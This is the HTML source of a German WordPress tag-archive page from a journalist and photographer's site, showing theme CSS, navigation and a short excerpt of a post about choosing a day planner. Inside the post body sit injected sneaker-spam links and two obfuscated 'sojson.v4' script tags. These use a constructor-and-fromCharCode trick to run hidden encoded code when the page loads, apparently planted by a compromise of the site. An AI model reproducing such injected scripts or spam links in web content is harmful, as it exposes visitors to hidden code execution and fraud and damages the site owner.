		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #dbc9af;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #dbc9af;
		}

		::-moz-selection {
			background: #dbc9af;
		}

		::selection {
			background: #dbc9af;
		}

		.paging-navigation .page-numbers.current {
			border-color: #dbc9af;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #dbc9af;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #dbc9af;
			}
		}
	
			.contributor-posts-link,
			.button,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widet .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before,
			.ie8 .primary-navigation li:hover > a,
			.ie8 .primary-navigation li.focus > a,
			.ie8 .secondary-navigation li:hover > a,
			.ie8 .secondary-navigation li.focus > a,
			.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
			.is-style-outline .wp-block-button__link:not(.has-text-color):focus,
			.wp-block-button__link {
				color: #2b2b2b;
			}

			@media screen and (min-width: 782px) {
				.site-navigation li .current_page_item > a,
				.site-navigation li .current_page_ancestor > a,
				.site-navigation li .current-menu-item > a,
				.site-navigation li .current-menu-ancestor > a,
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #2b2b2b;
				}
			}

			::selection {
				color: #2b2b2b;
			}

			::-moz-selection {
				color: #2b2b2b;
			}

			.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
			.widget .mejs-controls .mejs-time-rail .mejs-time-loaded {
				background-color: #2b2b2b;
			}

		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #86745a;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #f8e6cc;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #f8e6cc;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #a39177;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #a39177;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #a39177;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #a39177;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #f8e6cc;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #fffae0;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #fffae0;
		}
	</style>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style id="custom-background-css">
body.custom-background { background-color: #3e3c37; }
</style>
			<style id="wp-custom-css">
			/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img, .site-content .post-thumbnail img {
    max-height: none !important;
}		</style>
		</head>

<body class="archive tag tag-weekview-compact tag-1564 custom-background wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child cookies-not-set masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Zum Inhalt springen</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.takkiwrites.com/" rel="home" >Birgit-Cathrin Duval – Journalistin. Fotografin.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Suchen				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primäres Menü</button>
				<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">über mich</a></li>
<li id="menu-item-3706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3706"><a href="https://www.takkiwrites.com/fotos-2/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.takkiwrites.com/fotos-2/schwarzwald/">Schwarzwald</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://www.takkiwrites.com/fotos-2/kanada-eisbaeren/">Kanada – Eisbären</a></li>
	<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.takkiwrites.com/fotos-2/portraet/">Porträt</a></li>
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.takkiwrites.com/fotos-2/autoren/">Autoren</a></li>
	<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717"><a href="https://www.takkiwrites.com/fotos-2/landschaft/">Landschaft</a></li>
	<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.takkiwrites.com/fotos-2/hochzeit/">Hochzeit</a></li>
</ul>
</li>
<li id="menu-item-3713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3713"><a href="https://www.takkiwrites.com/category/blog/">Blog</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://www.takkiwrites.com/newsletter/">Newsletter</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
<li id="menu-item-7801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7801"><a href="https://www.takkiwrites.com/datenschutz/">Datenschutz</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://www.takkiwrites.com/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Schlagwort-Archiv: Weekview compact				</h1>

							</header><!-- .archive-header -->

				
<article id="post-6644" class="post-6644 post type-post status-publish format-standard has-post-thumbnail hentry category-journalismus category-kreativitaet tag-chronobook tag-tagesplaner tag-tagesplanung tag-weekview-compact tag-zeitplanbuecher tag-zeitplanung">
	
	<a class="post-thumbnail" href="https://www.takkiwrites.com/alle-jahre-wieder-auf-der-suche-nach-dem-perfekten-tagesplaner/" aria-hidden="true">
			<img width="672" height="372" src="https://www.takkiwrites.com/wp-content/uploads/2015/12/Weekview_Chronobook-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Alle Jahre wieder: Die Suche nach dem perfekten Tagesplaner" decoding="async" fetchpriority="high" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.takkiwrites.com/category/blog/journalismus/" rel="category tag">Journalismus</a>, <a href="https://www.takkiwrites.com/category/blog/kreativitaet/" rel="category tag">Kreativität</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.takkiwrites.com/alle-jahre-wieder-auf-der-suche-nach-dem-perfekten-tagesplaner/" rel="bookmark">Alle Jahre wieder: Die Suche nach dem perfekten Tagesplaner</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.takkiwrites.com/alle-jahre-wieder-auf-der-suche-nach-dem-perfekten-tagesplaner/" rel="bookmark"><time class="entry-date" datetime="2015-12-03T14:21:20+01:00">3 Dez. ’15</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.takkiwrites.com/author/takki/" rel="author">takki</a></span></span>			<span class="comments-link"><a href="https://www.takkiwrites.com/alle-jahre-wieder-auf-der-suche-nach-dem-perfekten-tagesplaner/#comments">2 Kommentare</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Spätestens Anfang Dezember dämmert es: Das Jahr geht zu Ende. Der 2015-Terminkaleder ist prall gefüllt, nur noch wenige leere Seiten verbleiben. Ein neuer Planer muss her! Doch die Suche nach einem perfekten Tagesplaner ist nicht einfach. Das Angebot an Zeitplanern und Zeitplansystemen ist groß. Aus dieser Fülle habe ich mir die Systeme von weekview und Avery angesehen. Welcher Planer hat mich überzeugt?  <a href="https://www.takkiwrites.com/alle-jahre-wieder-auf-der-suche-nach-dem-perfekten-tagesplaner/" class="more-link"><span class="screen-reader-text">Alle Jahre wieder: Die Suche nach dem perfekten Tagesplaner</span> weiterlesen <span class="meta-nav">&rarr;</span></a></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/">stan smith nuud women black and blue jordan shoes &#8211; IetpShops &#8211; Adidas AdiFC Orlando Pirates</a></li>
<li class="keys_words"><a class="keys_words" href="/edebacJshop">jordan luka 3 colorways release dates</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/edebhbGshop">the best nike air max 95s of all time</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.takkiwrites.com/tag/chronobook/" rel="tag">Chronobook</a><a href="https://www.takkiwrites.com/tag/tagesplaner/" rel="tag">Tagesplaner</a><a href="https://www.takkiwrites.com/tag/tagesplanung/" rel="tag">Tagesplanung</a><a href="https://www.takkiwrites.com/tag/weekview-compact/" rel="tag">Weekview compact</a><a href="https://www.takkiwrites.com/tag/zeitplanbuecher/" rel="tag">Zeitplanbücher</a><a href="https://www.takkiwrites.com/tag/zeitplanung/" rel="tag">Zeitplanung</a></span></footer></article><!-- #post-6644 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="nav_menu-6" class="widget widget_nav_menu"><h1 class="widget-title">Kategorien</h1><nav class="menu-kategorien-container" aria-label="Kategorien"><ul id="menu-kategorien" class="menu"><li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419"><a href="https://www.takkiwrites.com/category/schwarzwald/">Schwarzwald</a></li>
<li id="menu-item-9412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9412"><a href="https://www.takkiwrites.com/category/kanada/">Kanada</a></li>
<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9411"><a href="https://www.takkiwrites.com/category/fitness-und-gesundheit/">Fitness und Gesundheit</a></li>
<li id="menu-item-9410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9410"><a href="https://www.takkiwrites.com/category/ausruestung/">Ausrüstung</a></li>
<li id="menu-item-9414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9414"><a href="https://www.takkiwrites.com/category/software-tipps/">Software-Tipps</a></li>
<li id="menu-item-9415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9415"><a href="https://www.takkiwrites.com/category/blog/ausflugstipps/">Ausflugstipps</a></li>
<li id="menu-item-9416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9416"><a href="https://www.takkiwrites.com/category/blog/fotografie/">Fotografie</a></li>
<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9417"><a href="https://www.takkiwrites.com/category/blog/reisen/">Reisen</a></li>
<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9418"><a href="https://www.takkiwrites.com/category/blog/schreiben/">Schreiben</a></li>
</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/tv-tipp-schwarzwald-krimi-und-tot-bist-du/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Und tot bist Du! (1) &#8211; Ein Schwarzwaldkrimi" style="" title="TV-Tipp: Schwarzwald-Krimi Und tot bist du!" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2019/04/3902e93a-82b6-4246-92c3-04d98f8df564-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/tv-tipp-schwarzwald-krimi-und-tot-bist-du/"     class="tptn_link"><span class="tptn_title">TV-Tipp: Schwarzwald-Krimi Und tot bist du!</span></a><span class="tptn_excerpt"> „Alles, was schwarz ist, war den Menschen schon immer unheimlich“, sagt der Theologieprofessor Hans Katrein. Dass damit nicht nur die düsteren Mythen und&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/auserlesen-mit-juliane-werding/"     class="tptn_link"><img loading="lazy" decoding="async"  width="65" height="65"  src="https://www.takkiwrites.com/wp-content/plugins/top-10/default.png" class="tptn_default_thumb tptn_thumb size-yarpp-thumbnail" alt="Auserlesen mit Juliane Werding" title="Auserlesen mit Juliane Werding" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/auserlesen-mit-juliane-werding/"     class="tptn_link"><span class="tptn_title">Auserlesen mit Juliane Werding</span></a><span class="tptn_excerpt"> Hier könnt ihr die jüngste Auserlesen-Sendung ansehen. Zu Gast: Juliane Werding. (Ja, genau die, die das Lied "Am Tag als Conny Kramer starb" sang&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/wie-funktioniert-self-publishing-interview-mit-wolfgang-tischer/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="wolfgang_tischer_mittel" style="" title="Wie funktioniert Self-Publishing? Interview mit Wolfgang Tischer" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/01/wolfgang_tischer_mittel-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/wie-funktioniert-self-publishing-interview-mit-wolfgang-tischer/"     class="tptn_link"><span class="tptn_title">Wie funktioniert Self-Publishing? Interview mit Wolfgang Tischer</span></a><span class="tptn_excerpt"> Self-Publishing – das Veröffentlichen eines Buches ohne Verlag – ist in aller Munde. Das Internet ist voll mit Berichten wie man als Autor&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
